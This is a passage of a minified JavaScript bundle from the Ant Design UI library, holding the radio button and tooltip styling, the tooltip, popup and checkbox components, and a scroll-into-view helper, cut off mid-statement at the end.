${d}`,borderRadius:"50%",visibility:"hidden",opacity:0,content:'""'},[a]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{position:"relative",display:"inline-block",outline:"none",cursor:"pointer",alignSelf:"center",borderRadius:"50%"}),[`${a}-wrapper:hover &,
        &:hover ${S}`]:{borderColor:d},[`${a}-input:focus-visible + ${S}`]:Object.assign({},(0,u.genFocusOutline)(r)),[`${a}:hover::after, ${a}-wrapper:hover &::after`]:{visibility:"visible"},[`${a}-inner`]:{"&::after":{boxSizing:"border-box",position:"absolute",insetBlockStart:"50%",insetInlineStart:"50%",display:"block",width:_,height:_,marginBlockStart:k(1).mul(c).div(-2).equal({unit:!0}),marginInlineStart:k(1).mul(c).div(-2).equal({unit:!0}),backgroundColor:x,borderBlockStart:0,borderInlineStart:0,borderRadius:_,transform:"scale(0)",opacity:0,transition:`all ${f} ${m}`,content:'""'},boxSizing:"border-box",position:"relative",insetBlockStart:0,insetInlineStart:0,display:"block",width:_,height:_,backgroundColor:b,borderColor:g,borderStyle:"solid",borderWidth:v,borderRadius:"50%",transition:`all ${p}`},[`${a}-input`]:{position:"absolute",inset:0,zIndex:1,cursor:"pointer",opacity:0},[`${a}-checked`]:{[S]:{borderColor:d,backgroundColor:w,"&::after":{transform:`scale(${r.calc(r.dotSize).div(c).equal()})`,opacity:1,transition:`all ${f} ${m}`}}},[`${a}-disabled`]:{cursor:"not-allowed",[S]:{backgroundColor:h,borderColor:g,cursor:"not-allowed","&::after":{backgroundColor:O}},[`${a}-input`]:{cursor:"not-allowed"},[`${a}-disabled + span`]:{color:y,cursor:"not-allowed"},[`&${a}-checked`]:{[S]:{"&::after":{transform:`scale(${k(j).div(c).equal()})`}}}},[`span${a} + *`]:{paddingInlineStart:$,paddingInlineEnd:$}})}},getRadioButtonStyle=r=>{let{buttonColor:a,controlHeight:i,componentCls:d,lineWidth:c,lineType:f,colorBorder:p,motionDurationSlow:m,motionDurationMid:b,buttonPaddingInline:g,fontSize:v,buttonBg:h,fontSizeLG:y,controlHeightLG:$,controlHeightSM:O,paddingXS:C,borderRadius:x,borderRadiusSM:w,borderRadiusLG:k,buttonCheckedBg:S,buttonSolidCheckedColor:j,colorTextDisabled:_,colorBgContainerDisabled:E,buttonCheckedBgDisabled:P,buttonCheckedColorDisabled:M,colorPrimary:I,colorPrimaryHover:R,colorPrimaryActive:T,buttonSolidCheckedBg:F,buttonSolidCheckedHoverBg:N,buttonSolidCheckedActiveBg:L,calc:z}=r;return{[`${d}-button-wrapper`]:{position:"relative",display:"inline-block",height:i,margin:0,paddingInline:g,paddingBlock:0,color:a,fontSize:v,lineHeight:(0,s.unit)(z(i).sub(z(c).mul(2)).equal()),background:h,border:`${(0,s.unit)(c)} ${f} ${p}`,borderBlockStartWidth:z(c).add(.02).equal(),borderInlineStartWidth:0,borderInlineEndWidth:c,cursor:"pointer",transition:`color ${b},background ${b},box-shadow ${b}`,a:{color:a},[`> ${d}-button`]:{position:"absolute",insetBlockStart:0,insetInlineStart:0,zIndex:-1,width:"100%",height:"100%"},"&:not(:first-child)":{"&::before":{position:"absolute",insetBlockStart:z(c).mul(-1).equal(),insetInlineStart:z(c).mul(-1).equal(),display:"block",boxSizing:"content-box",width:1,height:"100%",paddingBlock:c,paddingInline:0,backgroundColor:p,transition:`background-color ${m}`,content:'""'}},"&:first-child":{borderInlineStart:`${(0,s.unit)(c)} ${f} ${p}`,borderStartStartRadius:x,borderEndStartRadius:x},"&:last-child":{borderStartEndRadius:x,borderEndEndRadius:x},"&:first-child:last-child":{borderRadius:x},[`${d}-group-large &`]:{height:$,fontSize:y,lineHeight:(0,s.unit)(z($).sub(z(c).mul(2)).equal()),"&:first-child":{borderStartStartRadius:k,borderEndStartRadius:k},"&:last-child":{borderStartEndRadius:k,borderEndEndRadius:k}},[`${d}-group-small &`]:{height:O,paddingInline:z(C).sub(c).equal(),paddingBlock:0,lineHeight:(0,s.unit)(z(O).sub(z(c).mul(2)).equal()),"&:first-child":{borderStartStartRadius:w,borderEndStartRadius:w},"&:last-child":{borderStartEndRadius:w,borderEndEndRadius:w}},"&:hover":{position:"relative",color:I},"&:has(:focus-visible)":Object.assign({},(0,u.genFocusOutline)(r)),[`${d}-inner, input[type='checkbox'], input[type='radio']`]:{width:0,height:0,opacity:0,pointerEvents:"none"},[`&-checked:not(${d}-button-wrapper-disabled)`]:{zIndex:1,color:I,background:S,borderColor:I,"&::before":{backgroundColor:I},"&:first-child":{borderColor:I},"&:hover":{color:R,borderColor:R,"&::before":{backgroundColor:R}},"&:active":{color:T,borderColor:T,"&::before":{backgroundColor:T}}},[`${d}-group-solid &-checked:not(${d}-button-wrapper-disabled)`]:{color:j,background:F,borderColor:F,"&:hover":{color:j,background:N,borderColor:N},"&:active":{color:j,background:L,borderColor:L}},"&-disabled":{color:_,backgroundColor:E,borderColor:p,cursor:"not-allowed","&:first-child, &:hover":{color:_,backgroundColor:E,borderColor:p}},[`&-disabled${d}-button-wrapper-checked`]:{color:M,backgroundColor:P,borderColor:p,boxShadow:"none"},"&-block":{flex:1,textAlign:"center"}}}},prepareComponentToken=r=>{let{wireframe:a,padding:i,marginXS:s,lineWidth:u,fontSizeLG:d,colorText:c,colorBgContainer:f,colorTextDisabled:p,controlItemBgActiveDisabled:m,colorTextLightSolid:b,colorPrimary:g,colorPrimaryHover:v,colorPrimaryActive:h,colorWhite:y}=r;return{radioSize:d,dotSize:a?d-8:d-(4+u)*2,dotColorDisabled:p,buttonSolidCheckedColor:b,buttonSolidCheckedBg:g,buttonSolidCheckedHoverBg:v,buttonSolidCheckedActiveBg:h,buttonBg:f,buttonCheckedBg:f,buttonColor:c,buttonCheckedBgDisabled:m,buttonCheckedColorDisabled:p,buttonPaddingInline:i-u,wrapperMarginInlineEnd:s,radioColor:a?g:y,radioBgColor:a?f:g}};a.prepareComponentToken=prepareComponentToken,a.default=(0,d.genStyleHooks)("Radio",r=>{let{controlOutline:a,controlOutlineWidth:i}=r,u=`0 0 0 ${(0,s.unit)(i)} ${a}`,c=(0,d.mergeToken)(r,{radioFocusShadow:u,radioButtonFocusShadow:u});return[getGroupRadioStyle(c),getRadioBasicStyle(c),getRadioButtonStyle(c)]},prepareComponentToken,{unitless:{radioSize:!0,dotSize:!0}})},17481:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.MAX_VERTICAL_CONTENT_RADIUS=void 0,a.default=getArrowStyle,a.getArrowOffsetToken=getArrowOffsetToken;var s=i(83383),u=i(58682);let d=a.MAX_VERTICAL_CONTENT_RADIUS=8;function getArrowOffsetToken(r){let{contentRadius:a,limitVerticalRadius:i}=r,s=a>12?a+2:12;return{arrowOffsetHorizontal:s,arrowOffsetVertical:i?d:s}}function getArrowStyle(r,a,i){var d,c,f,p,m,b,g,v;let{componentCls:h,boxShadowPopoverArrow:y,arrowOffsetVertical:$,arrowOffsetHorizontal:O}=r,{arrowDistance:C=0,arrowPlacement:x={left:!0,right:!0,top:!0,bottom:!0}}=i||{};return{[h]:Object.assign(Object.assign(Object.assign(Object.assign({[`${h}-arrow`]:[Object.assign(Object.assign({position:"absolute",zIndex:1,display:"block"},(0,u.genRoundedArrow)(r,a,y)),{"&:before":{background:a}})]},(d=!!x.top,c={[`&-placement-top > ${h}-arrow,&-placement-topLeft > ${h}-arrow,&-placement-topRight > ${h}-arrow`]:{bottom:C,transform:"translateY(100%) rotate(180deg)"},[`&-placement-top > ${h}-arrow`]:{left:{_skip_check_:!0,value:"50%"},transform:"translateX(-50%) translateY(100%) rotate(180deg)"},"&-placement-topLeft":{"--arrow-offset-horizontal":O,[`> ${h}-arrow`]:{left:{_skip_check_:!0,value:O}}},"&-placement-topRight":{"--arrow-offset-horizontal":`calc(100% - ${(0,s.unit)(O)})`,[`> ${h}-arrow`]:{right:{_skip_check_:!0,value:O}}}},d?c:{})),(f=!!x.bottom,p={[`&-placement-bottom > ${h}-arrow,&-placement-bottomLeft > ${h}-arrow,&-placement-bottomRight > ${h}-arrow`]:{top:C,transform:"translateY(-100%)"},[`&-placement-bottom > ${h}-arrow`]:{left:{_skip_check_:!0,value:"50%"},transform:"translateX(-50%) translateY(-100%)"},"&-placement-bottomLeft":{"--arrow-offset-horizontal":O,[`> ${h}-arrow`]:{left:{_skip_check_:!0,value:O}}},"&-placement-bottomRight":{"--arrow-offset-horizontal":`calc(100% - ${(0,s.unit)(O)})`,[`> ${h}-arrow`]:{right:{_skip_check_:!0,value:O}}}},f?p:{})),(m=!!x.left,b={[`&-placement-left > ${h}-arrow,&-placement-leftTop > ${h}-arrow,&-placement-leftBottom > ${h}-arrow`]:{right:{_skip_check_:!0,value:C},transform:"translateX(100%) rotate(90deg)"},[`&-placement-left > ${h}-arrow`]:{top:{_skip_check_:!0,value:"50%"},transform:"translateY(-50%) translateX(100%) rotate(90deg)"},[`&-placement-leftTop > ${h}-arrow`]:{top:$},[`&-placement-leftBottom > ${h}-arrow`]:{bottom:$}},m?b:{})),(g=!!x.right,v={[`&-placement-right > ${h}-arrow,&-placement-rightTop > ${h}-arrow,&-placement-rightBottom > ${h}-arrow`]:{left:{_skip_check_:!0,value:C},transform:"translateX(-100%) rotate(-90deg)"},[`&-placement-right > ${h}-arrow`]:{top:{_skip_check_:!0,value:"50%"},transform:"translateY(-50%) translateX(-100%) rotate(-90deg)"},[`&-placement-rightTop > ${h}-arrow`]:{top:$},[`&-placement-rightBottom > ${h}-arrow`]:{bottom:$}},g?v:{}))}}},58682:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.genRoundedArrow=void 0,a.getArrowToken=getArrowToken;var s=i(83383);function getArrowToken(r){let{sizePopupArrow:a,borderRadiusXS:i,borderRadiusOuter:s}=r,u=a/2,d=1*s/Math.sqrt(2),c=u-s*(1-1/Math.sqrt(2)),f=u-i*(1/Math.sqrt(2)),p=s*(Math.sqrt(2)-1)+i*(1/Math.sqrt(2)),m=s*(Math.sqrt(2)-1),b=`polygon(${m}px 100%, 50% ${m}px, ${2*u-m}px 100%, ${m}px 100%)`,g=`path('M 0 ${u} A ${s} ${s} 0 0 0 ${d} ${c} L ${f} ${p} A ${i} ${i} 0 0 1 ${2*u-f} ${p} L ${2*u-d} ${c} A ${s} ${s} 0 0 0 ${2*u-0} ${u} Z')`;return{arrowShadowWidth:u*Math.sqrt(2)+s*(Math.sqrt(2)-2),arrowPath:g,arrowPolygon:b}}a.genRoundedArrow=(r,a,i)=>{let{sizePopupArrow:u,arrowPolygon:d,arrowPath:c,arrowShadowWidth:f,borderRadiusXS:p,calc:m}=r;return{pointerEvents:"none",width:u,height:u,overflow:"hidden","&::before":{position:"absolute",bottom:0,insetInlineStart:0,width:u,height:m(u).div(2).equal(),background:a,clipPath:{_multi_value_:!0,value:[d,c]},content:'""'},"&::after":{content:'""',position:"absolute",width:f,height:f,bottom:0,insetInline:0,margin:"auto",borderRadius:{_skip_check_:!0,value:`0 0 ${(0,s.unit)(p)} 0`},transform:"translateY(50%) rotate(-135deg)",boxShadow:i,zIndex:0,background:"transparent"}}}},62877:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(36680),p=i(9273),m=s(i(46156)),b=i(91327);a.default=r=>{let{prefixCls:a,className:i,placement:s="top",title:u,color:g,overlayInnerStyle:v}=r,{getPrefixCls:h}=d.useContext(p.ConfigContext),y=h("tooltip",a),[$,O,C]=(0,m.default)(y),x=(0,b.parseColor)(y,g),w=x.arrowStyle,k=Object.assign(Object.assign({},v),x.overlayStyle),S=(0,c.default)(O,C,y,`${y}-pure`,`${y}-placement-${s}`,i,x.className);return $(d.createElement("div",{className:S,style:w},d.createElement("div",{className:`${y}-arrow`}),d.createElement(f.Popup,Object.assign({},r,{className:O,prefixCls:y,overlayInnerStyle:k}),u)))}},82044:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(36680)),p=s(i(2960)),m=s(i(22099)),b=i(45115),g=i(88658),v=s(i(22457)),h=i(39904),y=i(15218),$=s(i(1196)),O=i(39317),C=i(18710),x=s(i(62877)),w=s(i(46156)),k=i(91327),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let S=d.forwardRef((r,a)=>{var i,s;let{prefixCls:u,openClassName:x,getTooltipContainer:S,color:j,overlayInnerStyle:_,children:E,afterOpenChange:P,afterVisibleChange:M,destroyTooltipOnHide:I,destroyOnHidden:R,arrow:T=!0,title:F,overlay:N,builtinPlacements:L,arrowPointAtCenter:z=!1,autoAdjustOverflow:A=!0,motion:B,getPopupContainer:D,placement:V="top",mouseEnterDelay:H=.1,mouseLeaveDelay:W=.1,overlayStyle:q,rootClassName:X,overlayClassName:G,styles:Z,classNames:Y}=r,U=__rest(r,["prefixCls","openClassName","getTooltipContainer","color","overlayInnerStyle","children","afterOpenChange","afterVisibleChange","destroyTooltipOnHide","destroyOnHidden","arrow","title","overlay","builtinPlacements","arrowPointAtCenter","autoAdjustOverflow","motion","getPopupContainer","placement","mouseEnterDelay","mouseLeaveDelay","overlayStyle","rootClassName","overlayClassName","styles","classNames"]),K=!!T,[,J]=(0,C.useToken)(),{getPopupContainer:Q,getPrefixCls:ee,direction:et,className:er,style:eo,classNames:en,styles:el}=(0,O.useComponentConfig)("tooltip"),ea=(0,y.devUseWarning)("Tooltip"),ei=d.useRef(null),forceAlign=()=>{var r;null===(r=ei.current)||void 0===r||r.forceAlign()};d.useImperativeHandle(a,()=>{var r,a;return{forceAlign,forcePopupAlign:()=>{ea.deprecated(!1,"forcePopupAlign","forceAlign"),forceAlign()},nativeElement:null===(r=ei.current)||void 0===r?void 0:r.nativeElement,popupElement:null===(a=ei.current)||void 0===a?void 0:a.popupElement}});let[es,eu]=(0,p.default)(!1,{value:null!==(i=r.open)&&void 0!==i?i:r.visible,defaultValue:null!==(s=r.defaultOpen)&&void 0!==s?s:r.defaultVisible}),ed=!F&&!N&&0!==F,ec=d.useMemo(()=>{var r,a;let i=z;return"object"==typeof T&&(i=null!==(a=null!==(r=T.pointAtCenter)&&void 0!==r?r:T.arrowPointAtCenter)&&void 0!==a?a:z),L||(0,v.default)({arrowPointAtCenter:i,autoAdjustOverflow:A,arrowWidth:K?J.sizePopupArrow:0,borderRadius:J.borderRadius,offset:J.marginXXS,visibleFirst:!0})},[z,T,L,J]),ef=d.useMemo(()=>0===F?F:N||F||"",[N,F]),ep=d.createElement(m.default,{space:!0},"function"==typeof ef?ef():ef),em=ee("tooltip",u),eb=ee(),eg=r["data-popover-inject"],ev=es;"open"in r||"visible"in r||!ed||(ev=!1);let eh=d.isValidElement(E)&&!(0,h.isFragment)(E)?E:d.createElement("span",null,E),ey=eh.props,e$=ey.className&&"string"!=typeof ey.className?ey.className:(0,c.default)(ey.className,x||`${em}-open`),[eO,eC,ex]=(0,w.default)(em,!eg),ew=(0,k.parseColor)(em,j),ek=ew.arrowStyle,eS=(0,c.default)(G,{[`${em}-rtl`]:"rtl"===et},ew.className,X,eC,ex,er,en.root,null==Y?void 0:Y.root),ej=(0,c.default)(en.body,null==Y?void 0:Y.body),[e_,eE]=(0,b.useZIndex)("Tooltip",U.zIndex),eP=d.createElement(f.default,Object.assign({},U,{zIndex:e_,showArrow:K,placement:V,mouseEnterDelay:H,mouseLeaveDelay:W,prefixCls:em,classNames:{root:eS,body:ej},styles:{root:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},ek),el.root),eo),q),null==Z?void 0:Z.root),body:Object.assign(Object.assign(Object.assign(Object.assign({},el.body),_),null==Z?void 0:Z.body),ew.overlayStyle)},getTooltipContainer:D||S||Q,ref:ei,builtinPlacements:ec,overlay:ep,visible:ev,onVisibleChange:a=>{var i,s;eu(!ed&&a),ed||(null===(i=r.onOpenChange)||void 0===i||i.call(r,a),null===(s=r.onVisibleChange)||void 0===s||s.call(r,a))},afterVisibleChange:null!=P?P:M,arrowContent:d.createElement("span",{className:`${em}-arrow-content`}),motion:{motionName:(0,g.getTransitionName)(eb,"zoom-big-fast",r.transitionName),motionDeadline:1e3},destroyTooltipOnHide:null!=R?R:!!I}),ev?(0,h.cloneElement)(eh,{className:e$}):eh);return eO(d.createElement($.default.Provider,{value:eE},eP))});S._InternalPanelDoNotUseOrYouWillBeFired=x.default,a.default=S},46156:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.prepareComponentToken=a.default=void 0;var u=i(83383),d=i(5101),c=i(46420),f=s(i(17481)),p=i(58682),m=i(18710);let genTooltipStyle=r=>{let{calc:a,componentCls:i,tooltipMaxWidth:s,tooltipColor:c,tooltipBg:p,tooltipBorderRadius:b,zIndexPopup:g,controlHeight:v,boxShadowSecondary:h,paddingSM:y,paddingXS:$,arrowOffsetHorizontal:O,sizePopupArrow:C}=r,x=a(b).add(C).add(O).equal(),w=a(b).mul(2).add(C).equal();return[{[i]:Object.assign(Object.assign(Object.assign(Object.assign({},(0,d.resetComponent)(r)),{position:"absolute",zIndex:g,display:"block",width:"max-content",maxWidth:s,visibility:"visible","--valid-offset-x":"var(--arrow-offset-horizontal, var(--arrow-x))",transformOrigin:"var(--valid-offset-x, 50%) var(--arrow-y, 50%)","&-hidden":{display:"none"},"--antd-arrow-background-color":p,[`${i}-inner`]:{minWidth:w,minHeight:v,padding:`${(0,u.unit)(r.calc(y).div(2).equal())} ${(0,u.unit)($)}`,color:c,textAlign:"start",textDecoration:"none",wordWrap:"break-word",backgroundColor:p,borderRadius:b,boxShadow:h,boxSizing:"border-box"},"&-placement-topLeft,&-placement-topRight,&-placement-bottomLeft,&-placement-bottomRight":{minWidth:x},"&-placement-left,&-placement-leftTop,&-placement-leftBottom,&-placement-right,&-placement-rightTop,&-placement-rightBottom":{[`${i}-inner`]:{borderRadius:r.min(b,f.MAX_VERTICAL_CONTENT_RADIUS)}},[`${i}-content`]:{position:"relative"}}),(0,m.genPresetColor)(r,(r,{darkColor:a})=>({[`&${i}-${r}`]:{[`${i}-inner`]:{backgroundColor:a},[`${i}-arrow`]:{"--antd-arrow-background-color":a}}}))),{"&-rtl":{direction:"rtl"}})},(0,f.default)(r,"var(--antd-arrow-background-color)"),{[`${i}-pure`]:{position:"relative",maxWidth:"none",margin:r.sizePopupArrow}}]},prepareComponentToken=r=>Object.assign(Object.assign({zIndexPopup:r.zIndexPopupBase+70},(0,f.getArrowOffsetToken)({contentRadius:r.borderRadius,limitVerticalRadius:!0})),(0,p.getArrowToken)((0,m.mergeToken)(r,{borderRadiusOuter:Math.min(r.borderRadiusOuter,4)})));a.prepareComponentToken=prepareComponentToken,a.default=(r,a=!0)=>{let i=(0,m.genStyleHooks)("Tooltip",r=>{let{borderRadius:a,colorTextLightSolid:i,colorBgSpotlight:s}=r,u=(0,m.mergeToken)(r,{tooltipMaxWidth:250,tooltipColor:i,tooltipBorderRadius:a,tooltipBg:s});return[genTooltipStyle(u),(0,c.initZoomMotion)(r,"zoom-big-fast")]},prepareComponentToken,{resetStyle:!1,injectStyle:a});return i(r)}},91327:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.parseColor=parseColor;var u=s(i(42744)),d=i(98167);function parseColor(r,a){let i=(0,d.isPresetColor)(a),s=(0,u.default)({[`${r}-${a}`]:a&&i}),c={},f={};return a&&!i&&(c.background=a,f["--antd-arrow-background-color"]=a),{className:s,overlayStyle:c,arrowStyle:f}}},47842:function(r,a,i){i.r(a),i.d(a,{Checkbox:function(){return h}});var s=i(13428),u=i(10870),d=i(21076),c=i(98961),f=i(82554),p=i(42744),m=i.n(p),b=i(73310),g=i(2265),v=["prefixCls","className","style","checked","disabled","defaultChecked","type","title","onChange"],h=(0,g.forwardRef)(function(r,a){var i=r.prefixCls,p=void 0===i?"rc-checkbox":i,h=r.className,y=r.style,$=r.checked,O=r.disabled,C=r.defaultChecked,x=r.type,w=void 0===x?"checkbox":x,k=r.title,S=r.onChange,j=(0,f.Z)(r,v),_=(0,g.useRef)(null),E=(0,g.useRef)(null),P=(0,b.Z)(void 0!==C&&C,{value:$}),M=(0,c.Z)(P,2),I=M[0],R=M[1];(0,g.useImperativeHandle)(a,function(){return{focus:function(r){var a;null===(a=_.current)||void 0===a||a.focus(r)},blur:function(){var r;null===(r=_.current)||void 0===r||r.blur()},input:_.current,nativeElement:E.current}});var T=m()(p,h,(0,d.Z)((0,d.Z)({},"".concat(p,"-checked"),I),"".concat(p,"-disabled"),O));return g.createElement("span",{className:T,title:k,style:y,ref:E},g.createElement("input",(0,s.Z)({},j,{className:"".concat(p,"-input"),ref:_,onChange:function(a){O||("checked"in r||R(a.target.checked),null==S||S({target:(0,u.Z)((0,u.Z)({},r),{},{type:w,checked:a.target.checked}),stopPropagation:function(){a.stopPropagation()},preventDefault:function(){a.preventDefault()},nativeEvent:a.nativeEvent}))},disabled:O,checked:!!I,type:w})),g.createElement("span",{className:"".concat(p,"-inner")}))});a.default=h},36680:function(r,a,i){i.r(a),i.d(a,{Popup:function(){return Popup},default:function(){return O}});var s=i(42744),u=i.n(s),d=i(2265);function Popup(r){var a=r.children,i=r.prefixCls,s=r.id,c=r.overlayInnerStyle,f=r.bodyClassName,p=r.className,m=r.style;return d.createElement("div",{className:u()("".concat(i,"-content"),p),style:m},d.createElement("div",{className:u()("".concat(i,"-inner"),f),id:s,role:"tooltip",style:c},"function"==typeof a?a():a))}var c=i(13428),f=i(10870),p=i(82554),m=i(16758),b={shiftX:64,adjustY:1},g={adjustX:1,shiftY:!0},v=[0,0],h={left:{points:["cr","cl"],overflow:g,offset:[-4,0],targetOffset:v},right:{points:["cl","cr"],overflow:g,offset:[4,0],targetOffset:v},top:{points:["bc","tc"],overflow:b,offset:[0,-4],targetOffset:v},bottom:{points:["tc","bc"],overflow:b,offset:[0,4],targetOffset:v},topLeft:{points:["bl","tl"],overflow:b,offset:[0,-4],targetOffset:v},leftTop:{points:["tr","tl"],overflow:g,offset:[-4,0],targetOffset:v},topRight:{points:["br","tr"],overflow:b,offset:[0,-4],targetOffset:v},rightTop:{points:["tl","tr"],overflow:g,offset:[4,0],targetOffset:v},bottomRight:{points:["tr","br"],overflow:b,offset:[0,4],targetOffset:v},rightBottom:{points:["bl","br"],overflow:g,offset:[4,0],targetOffset:v},bottomLeft:{points:["tl","bl"],overflow:b,offset:[0,4],targetOffset:v},leftBottom:{points:["br","bl"],overflow:g,offset:[-4,0],targetOffset:v}},y=i(53079),$=["overlayClassName","trigger","mouseEnterDelay","mouseLeaveDelay","overlayStyle","prefixCls","children","onVisibleChange","afterVisibleChange","transitionName","animation","motion","placement","align","destroyTooltipOnHide","defaultVisible","getTooltipContainer","overlayInnerStyle","arrowContent","overlay","id","showArrow","classNames","styles"],O=(0,d.forwardRef)(function(r,a){var i,s,b,g=r.overlayClassName,v=r.trigger,O=r.mouseEnterDelay,C=r.mouseLeaveDelay,x=r.overlayStyle,w=r.prefixCls,k=void 0===w?"rc-tooltip":w,S=r.children,j=r.onVisibleChange,_=r.afterVisibleChange,E=r.transitionName,P=r.animation,M=r.motion,I=r.placement,R=r.align,T=r.destroyTooltipOnHide,F=r.defaultVisible,N=r.getTooltipContainer,L=r.overlayInnerStyle,z=(r.arrowContent,r.overlay),A=r.id,B=r.showArrow,D=r.classNames,V=r.styles,H=(0,p.Z)(r,$),W=(0,y.Z)(A),q=(0,d.useRef)(null);(0,d.useImperativeHandle)(a,function(){return q.current});var X=(0,f.Z)({},H);return"visible"in r&&(X.popupVisible=r.visible),d.createElement(m.Z,(0,c.Z)({popupClassName:u()(g,null==D?void 0:D.root),prefixCls:k,popup:function(){return d.createElement(Popup,{key:"content",prefixCls:k,id:W,bodyClassName:null==D?void 0:D.body,overlayInnerStyle:(0,f.Z)((0,f.Z)({},L),null==V?void 0:V.body)},z)},action:void 0===v?["hover"]:v,builtinPlacements:h,popupPlacement:void 0===I?"right":I,ref:q,popupAlign:void 0===R?{}:R,getPopupContainer:N,onPopupVisibleChange:j,afterPopupVisibleChange:_,popupTransitionName:E,popupAnimation:P,popupMotion:M,defaultPopupVisible:F,autoDestroy:void 0!==T&&T,mouseLeaveDelay:void 0===C?.1:C,popupStyle:(0,f.Z)((0,f.Z)({},x),null==V?void 0:V.root),mouseEnterDelay:void 0===O?0:O,arrow:void 0===B||B},X),(s=(null==(i=d.Children.only(S))?void 0:i.props)||{},b=(0,f.Z)((0,f.Z)({},s),{},{"aria-describedby":z?W:null}),d.cloneElement(S,b)))})},61029:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=findDOMNode,a.getDOM=getDOM,a.isDOM=isDOM;var u=s(i(61565)),d=s(i(2265)),c=s(i(54887));function isDOM(r){return r instanceof HTMLElement||r instanceof SVGElement}function getDOM(r){return r&&"object"===(0,u.default)(r)&&isDOM(r.nativeElement)?r.nativeElement:isDOM(r)?r:null}function findDOMNode(r){var a;return getDOM(r)||(r instanceof d.default.Component?null===(a=c.default.findDOMNode)||void 0===a?void 0:a.call(c.default,r):null)}},22550:function(r,a,i){var s=i(36199).default,u=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0,a.resetUuid=resetUuid;var d=u(i(12184)),c=u(i(36386)),f=s(i(2265)),p=0;function resetUuid(){}var m=(0,c.default)({},f).useId;a.default=m?function(r){var a=m();return r||a}:function(r){var a=f.useState("ssr-id"),i=(0,d.default)(a,2),s=i[0],u=i[1];return(f.useEffect(function(){var r=p;p+=1,u("rc_unique_".concat(r))},[]),r)?r:s}},31333:function(r,a){Object.defineProperty(a,"__esModule",{value:!0});let t=r=>"object"==typeof r&&null!=r&&1===r.nodeType,e=(r,a)=>(!a||"hidden"!==r)&&"visible"!==r&&"clip"!==r,o=(r,a)=>{if(r.clientHeight<r.scrollHeight||r.clientWidth<r.scrollWidth){let i=getComputedStyle(r,null);return e(i.overflowY,a)||e(i.overflowX,a)||(r=>{let a=(r=>{if(!r.ownerDocument||!r.ownerDocument.defaultView)return null;try{return r.ownerDocument.defaultView.frameElement}catch(r){return null}})(r);return!!a&&(a.clientHeight<r.scrollHeight||a.clientWidth<r.scrollWidth)})(r)}return!1},n=(r,a,i,s,u,d,c,f)=>d<r&&c>a||d>r&&c<a?0:d<=r&&f<=i||c>=a&&f>=i?d-r-s:c>a&&f<i||d<r&&f>i?c-a+u:0,l=r=>{let a=r.parentElement;return null==a?r.getRootNode().host||null:a};a.compute=(r,a)=>{var i,s,u,d;if("undefined"==typeof document)return[];let{scrollMode:c,block:f,inline:p,boundary:m,skipOverflowHiddenElements:b}=a,g="function"==typeof m?m:r=>r!==m;if(!t(r))throw TypeError("Invalid target");let v=document.scrollingElement||document.documentElement,h=[],y=r;for(;t(y)&&g(y);){if((y=l(y))===v){h.push(y);break}null!=y&&y===document.body&&o(y)&&!o(document.documentElement)||null!=y&&o(y,b)&&h.push(y)}let $=null!=(s=null==(i=window.visualViewport)?void 0:i.width)?s:innerWidth,O=null!=(d=null==(u=window.visualViewport)?void 0:u.height)?d:innerHeight,{scrollX:C,scrollY:x}=window,{height:w,width:k,top:S,right:j,bottom:_,left:E}=r.getBoundingClientRect(),{top:P,right:M,bottom:I,left:R}=(r=>{let a=window.getComputedStyle(r);return{top:parseFloat(a.scrollMarginTop)||0,right:parseFloat(a.scrollMarginRight)||0,bottom:parseFloat(a.scrollMarginBottom)||0,left:parseFloat(a.scrollMarginLeft)||0}})(r),T="start"===f||"nearest"===f?S-P:"end"===f?_+I:S+w/2-P+I,F="center"===p?E+k/2-R+M:"end"===p?j+M:E-R,N=[];for(let r=0;r<h.length;r++){let a=h[r],{height:i,width:s,top:u,right:d,bottom:m,left:b}=a.getBoundingClientRect();if("if-needed"===c&&S>=0&&E>=0&&_<=O&&j<=$&&(a===v&&!o(a)||S>=u&&_<=m&&E>=b&&j<=d))break;let g=getComputedStyle(a),y=parseInt(g.borderLeftWidth,10),P=parseInt(g.borderTopWidth,10),M=parseInt(g.borderRightWidth,10),I=parseInt(g.borderBottomWidth,10),R=0,L=0,z="offsetWidth"in a?a.offsetWidth-a.clientWidth-y-M:0,A="offsetHeight"in a?a.offsetHeight-a.clientHeight-P-I:0,B="offsetWidth"in a?0===a.offsetWidth?0:s/a.offsetWidth:0,D="offsetHeight"in a?0===a.offsetHeight?0:i/a.offsetHeight:0;if(v===a)R="start"===f?T:"end"===f?T-O:"nearest"===f?n(x,x+O,O,P,I,x+T,x+T+w,w):T-O/2,L="start"===p?F:"center"===p?F-$/2:"end"===p?F-$:n(C,C+$,$,y,M,C+F,C+F+k,k),R=Math.max(0,R+x),L=Math.max(0,L+C);else{R="start"===f?T-u-P:"end"===f?T-m+I+A:"nearest"===f?n(u,m,i,P,I+A,T,T+w,w):T-(u+i/2)+A/2,L="start"===p?F-b-y:"center"===p?F-(b+s/2)+z/2:"end"===p?F-d+M+z:n(b,d,s,y,M+z,F,F+k,k);let{scrollLeft:r,scrollTop:c}=a;R=0===D?0:Math.max(0,Math.min(c+R/D,a.scrollHeight-i/D+A)),L=0===B?0:Math.max(0,Math.min(r+L/B,a.scrollWidth-s/B+z)),T+=c-R,F+=r-L}N.push({el:a,top:R,left:L})}return N}},53665:function(r,a,i){var s=i(31333);let 